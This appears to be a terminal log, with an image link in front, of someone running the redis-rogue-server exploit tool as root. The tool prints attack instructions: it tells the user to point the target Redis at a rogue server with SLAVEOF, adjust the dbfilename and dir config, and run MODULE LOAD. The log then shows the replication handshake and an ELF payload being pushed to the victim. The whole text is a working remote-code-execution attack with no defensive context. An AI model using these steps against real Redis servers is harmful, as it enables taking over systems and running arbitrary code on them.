 [root@C20231214136660 redis-rogue-server]# python3 redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$1\r\n?\r\n$2\r\n-1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00
00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x
\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.
[root@C20231214136660 redis-rogue-server]#